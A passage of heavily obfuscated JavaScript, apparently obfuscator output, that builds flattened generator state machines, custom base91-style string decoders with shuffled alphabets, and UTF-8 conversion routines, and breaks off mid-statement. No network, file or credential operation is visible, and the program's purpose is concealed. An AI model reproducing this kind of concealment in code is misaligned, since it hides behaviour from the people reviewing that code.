OIOISam,BixR3y;function*jNgIaO(BixR3y,dRan76w,G3vViJ,L8yyGQ,AktVk1={JdW6QJQ:{}},Khu_xu){while(BixR3y+dRan76w+G3vViJ+L8yyGQ!==0x4a)with(AktVk1.AevuUs3||AktVk1)switch(BixR3y+dRan76w+G3vViJ+L8yyGQ){case-0x5a:dVARo3(AktVk1.JdW6QJQ.pBr_8D=0x21,JdW6QJQ.wKwrgY=function(...BixR3y){return jNgIaO(0xc9,-0x255,0x16b,-0x8c,{JdW6QJQ:AktVk1.JdW6QJQ,X4e8H_a:{}},BixR3y).next().value},JdW6QJQ.mdx4zg=function(...BixR3y){return jNgIaO(0x6f,-0x87,0x30,-0xa,{JdW6QJQ:AktVk1.JdW6QJQ,G4Bd8L3:{}},BixR3y).next().value},JdW6QJQ.tb3iq1=function(...BixR3y){return jNgIaO(0x2e,0x8b,-0x18c,-0x16,{JdW6QJQ:AktVk1.JdW6QJQ,b7QnP3:{}},BixR3y).next().value},JdW6QJQ.EY1n48t=function(...BixR3y){return jNgIaO(0x16,-0xe7,0x1bf,-0x53,{JdW6QJQ:AktVk1.JdW6QJQ,x_iKD8:{}},BixR3y).next().value},JdW6QJQ.j2MHF9=function(...BixR3y){return jNgIaO(0x17b,-0x2ee,0x109,-0x49,{JdW6QJQ:AktVk1.JdW6QJQ,qOnY6jX:{}},BixR3y).next().value},JdW6QJQ.IzV2n_3=function(...BixR3y){return jNgIaO(0x17b,0x9b,0x109,-0x2d2,{JdW6QJQ:AktVk1.JdW6QJQ,JuY5bU:{}},BixR3y).next().value},JdW6QJQ.I5rKdo=function(...BixR3y){return jNgIaO(0x35,0x9e,0x3,-0x2d,{JdW6QJQ:AktVk1.JdW6QJQ,W74TSvR:{}},BixR3y).next().value},JdW6QJQ.xkbglHu=function(...BixR3y){return jNgIaO(-0x3a,0x1f4,0x13,-0xe5,{JdW6QJQ:AktVk1.JdW6QJQ,RPW943:{}},BixR3y).next().value},JdW6QJQ.QMfar8M=function(...BixR3y){return jNgIaO(-0x14a,0x3b,0x4b,-0x31,{JdW6QJQ:AktVk1.JdW6QJQ,jFiyib:{}},BixR3y).next().value},j5DSXv(JdW6QJQ.EY1n48t),j5DSXv(JdW6QJQ.j2MHF9),AktVk1.AevuUs3=AktVk1.JdW6QJQ,BixR3y+=0x47,dRan76w+=0x1ad,G3vViJ+=-0x1b0,L8yyGQ+=-0x25);break;default:case 0x19:dVARo3(EB6k8x[r4LTns[0x73]].push((EB6k8x[r4LTns[0xfe]]|EB6k8x[-r4LTns[0x139]]<<EB6k8x[r4LTns[0xa]])&r4LTns[0x14]),AktVk1.AevuUs3=AktVk1.Cs4XrGm,BixR3y+=0x165,G3vViJ+=-0x17a);break;case-0xf9:return YRNqeR_[ZTQPpfU[r4LTns[0x2]]];case BixR3y-0x22e:dVARo3([...qOnY6jX.Q5gmGMV]=Khu_xu,qOnY6jX.Q5gmGMV[r4LTns[0x0]]=r4LTns[0x4]);if((qOnY6jX.Q5gmGMV[r4LTns[0x2]]&0xffffff80)==r4LTns[0x2]){dVARo3(AktVk1.AevuUs3=AktVk1.qOnY6jX,BixR3y+=-0x183,dRan76w+=0x2c6,G3vViJ+=-0xfa,L8yyGQ+=-0x37);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.qOnY6jX,BixR3y+=-0x181,dRan76w+=0x2c6,G3vViJ+=-0xfa,L8yyGQ+=-0x37);break}case G3vViJ-0x121:case-0x18:case 0x76:dVARo3([...HM505OV.SJoiGfG]=Khu_xu,HM505OV.SJoiGfG[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[HM505OV.SJoiGfG[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(AktVk1.AevuUs3=AktVk1.HM505OV,dRan76w+=-0x35);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.HM505OV,dRan76w+=0x4f,L8yyGQ+=0x7a);break}case AktVk1.JdW6QJQ.pBr_8D+-0x5c:dVARo3(j5DSXv(xkbglHu),SglrmCl[r4LTns[0x0]]=r4LTns[0x4],j5DSXv(wKwrgY),j5DSXv(IzV2n_3,r4LTns[0x1]),AktVk1.AevuUs3=AktVk1.JdW6QJQ,BixR3y+=-0x222,dRan76w+=0x7a,G3vViJ+=0x16b);break;case 0x64:case-0x7b:case-0xf5:dVARo3([jFiyib.LR497S]=Khu_xu,jFiyib.FtHZ5L=function*BixR3y(dRan76w,G3vViJ,L8yyGQ={s7Na1Ik:{}}){while(dRan76w+G3vViJ!==-0x27)with(L8yyGQ.xoaLz2P||L8yyGQ)switch(dRan76w+G3vViJ){default:case 0xc9:case dRan76w!=-0x1&&dRan76w!=-0x127&&dRan76w- -0xe3:L8yyGQ.s7Na1Ik.FIhKyB=0xdc;case-0x40:case 0xe5:case G3vViJ-0x17:dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,dRan76w+=-0x5d);break;case 0xe2:case 0xab:case 0xb2:dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,dRan76w+=-0x126,G3vViJ+=-0x34);break;case G3vViJ!=0x80&&G3vViJ- -0x51:return jFiyib.OpdD33N=!0x0,gpIavl;case L8yyGQ.s7Na1Ik.FIhKyB+-0x1f:case 0xe9:dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,dRan76w+=0x178,G3vViJ+=-0x2f);break;case G3vViJ!=-0x73&&G3vViJ- -0x51:dVARo3(L8yyGQ.s7Na1Ik.JDj0C6F=jFiyib.LR497S.length,L8yyGQ.s7Na1Ik.uLnorU1=void 0x0,L8yyGQ.s7Na1Ik.v7ylTtI=void 0x0);while(dY3rXB<JDj0C6F){dVARo3(uLnorU1=jFiyib.LR497S.charCodeAt(dY3rXB++),uLnorU1>=r4LTns[dRan76w+0xd7]&&uLnorU1<=dRan76w+0xdbae&&dY3rXB<JDj0C6F?(v7ylTtI=jFiyib.LR497S.charCodeAt(dY3rXB++),(v7ylTtI&dRan76w+0xfbaf)==r4LTns[0x129]?gpIavl.push(((uLnorU1&r4LTns[dRan76w+0xd3])<<r4LTns[dRan76w+0xcb])+(v7ylTtI&r4LTns[0x124])+r4LTns[dRan76w+0xd6]):(gpIavl.push(uLnorU1),dY3rXB--)):gpIavl.push(uLnorU1))}dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,G3vViJ+=-0xf3);break;case-0xa0:dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.FizqiDR,dRan76w+=0xc4,G3vViJ+=-0xda);break;case dRan76w!=-0x65&&dRan76w!=-0x1&&dRan76w- -0xe3:case-0x8e:case-0x53:dVARo3(L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,G3vViJ+=-0x34);break;case-0xb6:dVARo3(L8yyGQ.s7Na1Ik.FIhKyB=-0x59,s7Na1Ik.gpIavl=[],s7Na1Ik.dY3rXB=r4LTns[0x2],L8yyGQ.xoaLz2P=L8yyGQ.s7Na1Ik,dRan76w++,G3vViJ+=0x186);break}},jFiyib.OpdD33N=void 0x0,jFiyib.LfCZ7B=(0x1,jFiyib.FtHZ5L)(0x50,-0x106).next().value);if(jFiyib.OpdD33N){dVARo3(AktVk1.AevuUs3=AktVk1.jFiyib,dRan76w+=-0x32,G3vViJ+=-0xbb,L8yyGQ+=0x27f);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.jFiyib,BixR3y+=0x110,dRan76w+=-0x32,G3vViJ+=-0x38,L8yyGQ+=0xd5);break}case AktVk1.JdW6QJQ.pBr_8D+-0x89:dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,G3vViJ+=-0x99,L8yyGQ+=0x172);break;case BixR3y- -0x71:dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0xdd,dRan76w+=-0x168,L8yyGQ+=0x6c);break;case 0x11:case dRan76w- -0x182:dVARo3([...x_iKD8.uXmnrZ]=Khu_xu,x_iKD8.uXmnrZ[r4LTns[0x0]]=r4LTns[0x4],x_iKD8.uXmnrZ[r4LTns[0x4]]=(0x1,JdW6QJQ.QMfar8M)(x_iKD8.uXmnrZ[r4LTns[0x2]]),AktVk1.AevuUs3=AktVk1.x_iKD8,BixR3y+=0x31c,G3vViJ+=-0x267,L8yyGQ+=-0x94);break;case AktVk1.JdW6QJQ.pBr_8D+-0xd1:case 0xfa:case-0xc:dVARo3(_W0GL44[r4LTns[0x6]]=SglrmCl[r4LTns[0xe]][SglrmCl[r4LTns[0x11]]]&r4LTns[0x14],SglrmCl[r4LTns[0x11]]++);if((_W0GL44[r4LTns[0x6]]&r4LTns[0x1d])==r4LTns[0x2]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0xcf,dRan76w+=0x21a,G3vViJ+=-0x2e8,L8yyGQ+=0xc);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0xcf,dRan76w+=0x212,G3vViJ+=-0x2e8,L8yyGQ+=0xee);break}case-0xdb:case 0xd6:case-0x4a:return i65MNM(FyhwME[r4LTns[0xe]]);case-0xbb:case AktVk1.JdW6QJQ.pBr_8D+0xc4:case 0x8:dVARo3(_W0GL44[r4LTns[0x11]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xcf]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xb]]=(0x1,AktVk1.JdW6QJQ.tb3iq1)(),_W0GL44[r4LTns[0xe]]=(_W0GL44[r4LTns[0x6]]&r4LTns[0x15])<<r4LTns[0x27]|_W0GL44[r4LTns[0x11]]<<r4LTns[0x25]|_W0GL44[r4LTns[0xcf]]<<r4LTns[0xa]|_W0GL44[r4LTns[0xb]]);if(_W0GL44[r4LTns[0xe]]>=r4LTns[0x127]&&_W0GL44[r4LTns[0xe]]<=0x10ffff){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=-0x34e,G3vViJ+=0x104,L8yyGQ+=0x22b);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0xa9,dRan76w+=-0x44a,G3vViJ+=0x317,L8yyGQ+=0x2);break}case L8yyGQ- -0x1d8:(0x1,AktVk1.JdW6QJQ.I5rKdo)(_W0GL44[r4LTns[0xe]]);return _W0GL44[r4LTns[0xe]];case 0x53:case 0x9a:case AktVk1.JdW6QJQ.pBr_8D+0x2c:dVARo3([...JuY5bU.uHKRX7O]=Khu_xu,JuY5bU.uHKRX7O[r4LTns[0x0]]=r4LTns[0x1]);return SglrmCl[r4LTns[0x6]](JuY5bU.uHKRX7O[r4LTns[0x2]]>>JuY5bU.uHKRX7O[r4LTns[0x4]]&r4LTns[0x23]|r4LTns[0x1d]);case-0xd2:case AktVk1.JdW6QJQ.pBr_8D+-0x13:dVARo3([...G4Bd8L3._W0GL44]=Khu_xu,G4Bd8L3._W0GL44[r4LTns[0x0]]=r4LTns[0x2],G4Bd8L3._W0GL44[r4LTns[0x6]]=r4LTns[0xe9],G4Bd8L3._W0GL44[r4LTns[0x11]]=r4LTns[0xe9],AktVk1.AevuUs3=AktVk1.G4Bd8L3,G3vViJ+=0x5f);break;case 0xe3:dVARo3(FyhwME[r4LTns[BixR3y+0x66]].push((FyhwME[r4LTns[0xa4]]|FyhwME[r4LTns[0x31]]<<FyhwME[r4LTns[0xa]])&r4LTns[0x14]),AktVk1.AevuUs3=AktVk1.A9tAr9c,BixR3y+=0xaa,G3vViJ+=-0x1c9,L8yyGQ+=0x112);break;case dRan76w- -0x8:dVARo3(EB6k8x[r4LTns[0x138]]=\"\"+(EB6k8x[r4LTns[0x2]]||\"\"),EB6k8x[r4LTns[0x12]]=EB6k8x[r4LTns[0x138]].length,AktVk1.AevuUs3=AktVk1.Cs4XrGm,BixR3y+=0xd7,L8yyGQ+=-0x4d);break;case L8yyGQ- -0xe9:throw TUMYL1j(G8kuuuA(r4LTns[0x13a]))((0x1,dPBub6)(r4LTns[0x13e])+(0x1,dPBub6)(r4LTns[0x13f])+(0x1,dPBub6)(r4LTns[0x140])+(0x1,dPBub6)(r4LTns[0x141])+r4LTns[0x2b]);case BixR3y-0x184:case-0x9c:return;case-0xd5:dVARo3(AktVk1.JdW6QJQ.pBr_8D=-0x34,AktVk1.AevuUs3=AktVk1.HM505OV,BixR3y+=0x62,dRan76w+=-0x1d4,G3vViJ+=0x1ee,L8yyGQ+=-0x3c);break;case 0xee:case 0x29:case G3vViJ- -0xa6:[W74TSvR.Kbx71H]=Khu_xu;if(W74TSvR.Kbx71H>=r4LTns[0x128]&&W74TSvR.Kbx71H<=0xdfff){dVARo3(AktVk1.AevuUs3=AktVk1.W74TSvR,BixR3y+=0xaf,G3vViJ+=-0x1a3,L8yyGQ+=0xe7);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.W74TSvR,BixR3y+=0x146,dRan76w+=-0x3,G3vViJ+=0xb0,L8yyGQ+=-0x2a5);break}case 0x46:case L8yyGQ- -0x40:case-0xbf:if((_W0GL44[r4LTns[0x6]]&r4LTns[0xd2])==r4LTns[0xc5]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=-0x19c,dRan76w+=0x21f,G3vViJ+=-0x2f);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=-0x191,dRan76w+=0x14e,G3vViJ+=0x41,L8yyGQ+=0x11f);break}case 0xc8:case 0xf3:case L8yyGQ-0x1f:Q5gmGMV[r4LTns[0x4]]=\"\";if((Q5gmGMV[r4LTns[0x2]]&0xfffff800)==r4LTns[0x2]){Q5gmGMV[r4LTns[0x4]]=SglrmCl[r4LTns[dRan76w+0x2e]](Q5gmGMV[r4LTns[0x2]]>>r4LTns[0xa]&r4LTns[0x22]|r4LTns[0xa8])}else if((Q5gmGMV[r4LTns[0x2]]&0xffff0000)==r4LTns[0x2]){dVARo3((0x1,AktVk1.JdW6QJQ.I5rKdo)(Q5gmGMV[r4LTns[0x2]]),Q5gmGMV[r4LTns[0x4]]=SglrmCl[r4LTns[0x6]](Q5gmGMV[r4LTns[0x2]]>>r4LTns[0x25]&r4LTns[0x18]|r4LTns[0xc5]),Q5gmGMV[r4LTns[0x4]]+=(0x1,AktVk1.JdW6QJQ.IzV2n_3)(Q5gmGMV[r4LTns[BixR3y+0x8]],r4LTns[0xa]))}else if((Q5gmGMV[r4LTns[0x2]]&0xffe00000)==r4LTns[0x2]){dVARo3(Q5gmGMV[r4LTns[0x4]]=SglrmCl[r4LTns[0x6]](Q5gmGMV[r4LTns[0x2]]>>r4LTns[0x27]&r4LTns[0x15]|r4LTns[0xd2]),Q5gmGMV[r4LTns[0x4]]+=(0x1,AktVk1.JdW6QJQ.IzV2n_3)(Q5gmGMV[r4LTns[0x2]],r4LTns[0x25]),Q5gmGMV[r4LTns[0x4]]+=(0x1,AktVk1.JdW6QJQ.IzV2n_3)(Q5gmGMV[r4LTns[0x2]],r4LTns[BixR3y+0x10]))}dVARo3(AktVk1.AevuUs3=AktVk1.qOnY6jX,BixR3y+=0x1c,dRan76w+=-0xbf,G3vViJ+=0x200,L8yyGQ+=0x2d);break;case-0x7d:case BixR3y- -0x1e7:return LfCZ7B;case AktVk1.JdW6QJQ.pBr_8D+0x7b:dVARo3(AktVk1.rT9gpP={},AktVk1.rT9gpP.P_Smb0R=function(...BixR3y){return jNgIaO(0x52,0x45,0x1f,0x3,{rT9gpP:AktVk1.rT9gpP,W74TSvR:AktVk1.W74TSvR,JdW6QJQ:AktVk1.JdW6QJQ,UhsIhx:{}},BixR3y).next().value},AktVk1.rT9gpP.rz0yFE=function(...BixR3y){return jNgIaO(0x1b8,-0xaa,-0x1a0,0x84,{rT9gpP:AktVk1.rT9gpP,W74TSvR:AktVk1.W74TSvR,JdW6QJQ:AktVk1.JdW6QJQ,A9tAr9c:{}},BixR3y).next().value},j5DSXv(AktVk1.rT9gpP.P_Smb0R),j5DSXv(AktVk1.rT9gpP.rz0yFE),AktVk1.AevuUs3=AktVk1.W74TSvR,BixR3y+=-0x1c,dRan76w+=-0x3,G3vViJ+=0x268,L8yyGQ+=-0x38c);break;case 0xc2:case-0x22:case AktVk1.JdW6QJQ.pBr_8D+0xd7:dVARo3([...Cs4XrGm.EB6k8x]=Khu_xu,Cs4XrGm.EB6k8x[r4LTns[0x0]]=r4LTns[0x4],Cs4XrGm.EB6k8x[-r4LTns[0xdc]]=\"\\x6d\\x22\\x34\\x66\\x53\\x38\\x6a\\x4b\\x23\\x5d\\x69\\x2c\\x2e\\x41\\x42\\x4a\\x3d\\x6c\\x24\\x25\\x60\\x72\\x43\\x26\\x5e\\x44\\x7d\\x5a\\x4d\\x46\\x36\\x33\\x7c\\x29\\x5b\\x56\\x64\\x40\\x45\\x59\\x74\\x6e\\x75\\x68\\x71\\x51\\x28\\x48\\x3e\\x39\\x4c\\x58\\x78\\x7e\\x32\\x47\\x37\\x3c\\x49\\x77\\x54\\x21\\x35\\x62\\x61\\x76\\x3a\\x7b\\x31\\x79\\x50\\x6f\\x6b\\x7a\\x4e\\x65\\x73\\x63\\x57\\x3f\\x30\\x3b\\x67\\x52\\x2a\\x55\\x4f\\x5f\\x2b\\x2f\\x70\",AktVk1.AevuUs3=AktVk1.Cs4XrGm,dRan76w+=-0xd9,G3vViJ+=-0x42);break;case dRan76w!=-0xe7&&dRan76w- -0x87:return YRNqeR_[SJoiGfG[r4LTns[0x2]]]=(0x1,AktVk1.UqeF4m.tvPiuHP)(t3lmzI[SJoiGfG[r4LTns[0x2]]]);case G3vViJ- -0x84:case 0xcb:for(EB6k8x[r4LTns[0xc]]=r4LTns[0x2];EB6k8x[r4LTns[0xc]]<EB6k8x[r4LTns[0x12]];EB6k8x[r4LTns[0xc]]++){EB6k8x[r4LTns[0x3f]]=EB6k8x[-r4LTns[0xdc]].indexOf(EB6k8x[r4LTns[0x138]][EB6k8x[r4LTns[0xc]]]);if(EB6k8x[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(EB6k8x[-r4LTns[0x139]]<r4LTns[0x2]){EB6k8x[-r4LTns[0x139]]=EB6k8x[r4LTns[0x3f]]}else{dVARo3(EB6k8x[-r4LTns[0x139]]+=EB6k8x[r4LTns[0x3f]]*r4LTns[0x1a],EB6k8x[r4LTns[0xfe]]|=EB6k8x[-r4LTns[0x139]]<<EB6k8x[r4LTns[0xa]],EB6k8x[r4LTns[0xa]]+=(EB6k8x[-r4LTns[0x139]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(EB6k8x[r4LTns[0x73]].push(EB6k8x[r4LTns[0xfe]]&r4LTns[0x14]),EB6k8x[r4LTns[0xfe]]>>=r4LTns[0xc],EB6k8x[r4LTns[0xa]]-=r4LTns[0xc])}while(EB6k8x[r4LTns[0xa]]>r4LTns[0x15]);EB6k8x[-r4LTns[0x139]]=-r4LTns[0x4]}}if(EB6k8x[-r4LTns[0x139]]>-r4LTns[0x4]){dVARo3(AktVk1.AevuUs3=AktVk1.Cs4XrGm,BixR3y+=-0x71);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.Cs4XrGm,BixR3y+=0xf4,G3vViJ+=-0x17a);break}case 0xc6:return _W0GL44[r4LTns[0xe]];case 0xe1:case G3vViJ-0x29b:dVARo3(uXmnrZ[r4LTns[0x6a]]=r4LTns[0xe9],uXmnrZ[r4LTns[0x2b]]=\"\");while(++uXmnrZ[r4LTns[0xb]]<uXmnrZ[r4LTns[0x7c]]){dVARo3(uXmnrZ[r4LTns[0x6a]]=uXmnrZ[r4LTns[0x4]][uXmnrZ[r4LTns[0xb]]],uXmnrZ[r4LTns[0x2b]]+=(0x1,AktVk1.JdW6QJQ.j2MHF9)(uXmnrZ[r4LTns[0x6a]]))}dVARo3(AktVk1.AevuUs3=AktVk1.x_iKD8,BixR3y+=0x189,dRan76w+=0x172,L8yyGQ+=-0x3c0);break;case 0xeb:Q5gmGMV[r4LTns[0x4]]+=SglrmCl[r4LTns[G3vViJ+-0x209]](Q5gmGMV[r4LTns[0x2]]&r4LTns[0x23]|r4LTns[0x1d]);return Q5gmGMV[r4LTns[0x4]];case dRan76w-0x1f:if(SglrmCl[r4LTns[0x11]]==SglrmCl[r4LTns[0xb]]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=-0x145,L8yyGQ+=-0x4b);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0x4b,dRan76w+=-0xe8,G3vViJ+=-0x15,L8yyGQ+=-0x4b);break}case 0xaa:case-0x90:case 0x66:return;case dRan76w-0x161:throw TUMYL1j(G8kuuuA(r4LTns[0x13a]))(G8kuuuA(r4LTns[0x142]));case 0x68:case dRan76w-0x174:case-0x81:dVARo3([...b7QnP3.KHGQ3ZH]=Khu_xu,b7QnP3.gl8Nwj=function*BixR3y(dRan76w,G3vViJ,L8yyGQ={E6l455:{}},AktVk1){while(dRan76w+G3vViJ!==-0x81)with(L8yyGQ.FzHOdky||L8yyGQ)switch(dRan76w+G3vViJ){case 0x8f:case L8yyGQ.E6l455.wfn7QU+0x5b:throw TUMYL1j((0x1,dDkW9g)(r4LTns[0x136]))((0x1,dDkW9g)(r4LTns[0x137]));case 0x2d:case L8yyGQ.E6l455.EPXjIh+0x165:case 0x70:L8yyGQ.hW9w4ud.poLlbmF=(dRan76w+0x15b,SulgKGR)(0x4b,-(dRan76w+0x21b)).next().value;if(M8uRMe){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.hW9w4ud,dRan76w+=0x3f);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.hW9w4ud,dRan76w+=0x1eb,G3vViJ+=-0x182);break}case 0xdc:return;case dRan76w!=-0x14d&&dRan76w!=0x56&&dRan76w!=0x91&&dRan76w- -0x5e:L8yyGQ.muNDbAh.Z2goBt=(0x1,qqHodS)(0x5f,-0x11a).next().value;if(_HX0M4){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.muNDbAh,dRan76w+=0x74,G3vViJ+=-0x69);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.muNDbAh,dRan76w+=0x74,G3vViJ+=-0xa3);break}case dRan76w- -0x8e:case-0x9d:case 0x56:dVARo3(b7QnP3.KHGQ3ZH[r4LTns[0xa3]]=SglrmCl[r4LTns[dRan76w+-0x48]][SglrmCl[r4LTns[0x11]]]&r4LTns[0x14],SglrmCl[r4LTns[0x11]]++);if((b7QnP3.KHGQ3ZH[r4LTns[0xa3]]&r4LTns[0xa8])==r4LTns[0x1d]){dVARo3(L8yyGQ.FzHOdky=L8yyGQ.E6l455,G3vViJ+=-0x1cb);break}else{dVARo3(L8yyGQ.FzHOdky=L8yyGQ.E6l455,G3vViJ+=-0xe8);break}case G3vViJ!=0x1e0&&G3vViJ-0x15a:dVARo3([...hW9w4ud.rOzjmLA]=AktVk1,hW9w4ud.SulgKGR=function*BixR3y(dRan76w,G3vViJ,L8yyGQ={uE2TIVB:{}}){while(dRan76w+G3vViJ!==-0x4d)with(L8yyGQ.J_MWnH||L8yyGQ)switch(dRan76w+G3vViJ){case 0xd0:case-0x6c:case 0x1d:dVARo3([L8yyGQ.uE2TIVB.xKg1PK,L8yyGQ.uE2TIVB.WCe1vUv,L8yyGQ.uE2TIVB.Pceity]=[0x81,0xed,0xec],hW9w4ud.rOzjmLA[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[hW9w4ud.rOzjmLA[r4LTns[0x2]]]===fmMhGm(r4LTns[dRan76w+-0x1b])){dVARo3(L8yyGQ.J_MWnH=L8yyGQ.uE2TIVB,dRan76w+=0x2a,G3vViJ+=-0x59);break}else{dVARo3(L8yyGQ.J_MWnH=L8yyGQ.uE2TIVB,dRan76w+=-0x4e,G3vViJ+=0x66);break}case-0x9b:return hW9w4ud.M8uRMe=!0x0,YRNqeR_[hW9w4ud.rOzjmLA[r4LTns[0x2]]]=(0x1,E6l455.nq92Vu)(t3lmzI[hW9w4ud.rOzjmLA[r4LTns[dRan76w+-0x45]]]);case L8yyGQ.uE2TIVB.Pceity+0x29:case-0xf4:return hW9w4ud.M8uRMe=!0x0,YRNqeR_[hW9w4ud.rOzjmLA[r4LTns[0x2]]]=(0x1,E6l455.nq92Vu)(t3lmzI[hW9w4ud.rOzjmLA[r4LTns[dRan76w+-0x5e]]]);case L8yyGQ.uE2TIVB.Pceity+-0x4f:dVARo3([L8yyGQ.uE2TIVB.xKg1PK,L8yyGQ.uE2TIVB.WCe1vUv,L8yyGQ.uE2TIVB.Pceity]=[0x7b,-0x6b,-0x20],L8yyGQ.J_MWnH=L8yyGQ.Nc77QH,dRan76w+=0x25,G3vViJ+=-0x9e);break;case-0x54:return hW9w4ud.M8uRMe=!0x0,YRNqeR_[hW9w4ud.rOzjmLA[r4LTns[dRan76w+0x33]]];case-0x76:dVARo3([L8yyGQ.uE2TIVB.xKg1PK,L8yyGQ.uE2TIVB.WCe1vUv,L8yyGQ.uE2TIVB.Pceity]=[0xd7,-0x1d,0x52],hW9w4ud.rOzjmLA[r4LTns[0x0]]=r4LTns[dRan76w+-0x47]);if(typeof YRNqeR_[hW9w4ud.rOzjmLA[r4LTns[dRan76w+-0x49]]]===fmMhGm(r4LTns[dRan76w+-0x49])){dVARo3(L8yyGQ.J_MWnH=L8yyGQ.uE2TIVB,dRan76w+=-0x4,G3vViJ+=-0x21);break}else{dVARo3(L8yyGQ.J_MWnH=L8yyGQ.uE2TIVB,dRan76w+=-0x7c,G3vViJ+=0x9e);break}default:dVARo3(L8yyGQ.J_MWnH=L8yyGQ.uE2TIVB,dRan76w+=0x44,G3vViJ+=-0x3e);break;case-0x6a:dVARo3(L8yyGQ.J_MWnH=L8yyGQ.HjlZCXr,dRan76w+=0x5e,G3vViJ+=-0x6a);break}},hW9w4ud.M8uRMe=void 0x0,L8yyGQ.FzHOdky=L8yyGQ.hW9w4ud,G3vViJ+=0xeb);break;case G3vViJ- -0x53:return SRi0jvq;case G3vViJ- -0x4:case-0xeb:return YRNqeR_[pt7PgF_[r4LTns[0x2]]]=(0x1,L8yyGQ.KZGFCB.zNjEhy)(t3lmzI[pt7PgF_[r4LTns[0x2]]]);case G3vViJ-0x14d:case-0x37:dVARo3([...muNDbAh.nMj3M4]=AktVk1,muNDbAh.qqHodS=function*BixR3y(dRan76w,G3vViJ,L8yyGQ={tbnjwzM:{}}){while(dRan76w+G3vViJ!==-0x72)with(L8yyGQ.Rki6dB||L8yyGQ)switch(dRan76w+G3vViJ){case L8yyGQ.tbnjwzM.uhf2sS+0x1e4:dVARo3(L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=0xf7,G3vViJ+=-0x1c8);break;case 0x7e:default:case 0x4a:dVARo3(L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=0x51,G3vViJ+=-0x72);break;case G3vViJ!=-0x25&&G3vViJ- -0x4e:return muNDbAh._HX0M4=!0x0,i65MNM(muNDbAh.nMj3M4[r4LTns[0x13]]);case-0xbb:dVARo3(L8yyGQ.tbnjwzM.uhf2sS=-0xea,muNDbAh.nMj3M4[r4LTns[dRan76w+-0x5f]]=r4LTns[0x4],muNDbAh.nMj3M4[r4LTns[dRan76w+-0x1c]]=\"\\x63\\x3d\\x44\\x65\\x6a\\x6d\\x29\\x31\\x66\\x56\\x47\\x5b\\x61\\x4a\\x30\\x7a\\x79\\x6c\\x7b\\x4d\\x67\\x60\\x57\\x58\\x39\\x24\\x2f\\x2c\\x50\\x7d\\x4c\\x33\\x2a\\x43\\x49\\x70\\x38\\x78\\x4f\\x7e\\x73\\x3f\\x62\\x3a\\x55\\x77\\x72\\x42\\x76\\x34\\x6f\\x4b\\x5a\\x3e\\x36\\x25\\x46\\x21\\x59\\x5e\\x22\\x5d\\x6b\\x71\\x23\\x6e\\x28\\x75\\x3b\\x69\\x32\\x68\\x37\\x54\\x41\\x5f\\x51\\x74\\x52\\x35\\x4e\\x48\\x3c\\x45\\x53\\x26\\x64\\x2b\\x2e\\x40\\x7c\",muNDbAh.nMj3M4[r4LTns[0x1]]=\"\"+(muNDbAh.nMj3M4[r4LTns[dRan76w+-0x5d]]||\"\"),muNDbAh.nMj3M4[-r4LTns[dRan76w+0xd3]]=muNDbAh.nMj3M4[r4LTns[0x1]].length,muNDbAh.nMj3M4[r4LTns[0x13]]=[],muNDbAh.nMj3M4[r4LTns[0x2b]]=r4LTns[dRan76w+-0x5d],muNDbAh.nMj3M4[r4LTns[0x2c]]=r4LTns[0x2],muNDbAh.nMj3M4[-r4LTns[0x133]]=-r4LTns[0x4],L8yyGQ.Rki6dB=L8yyGQ.tbnjwzM,dRan76w+=0xa,G3vViJ+=0x6e);break;case 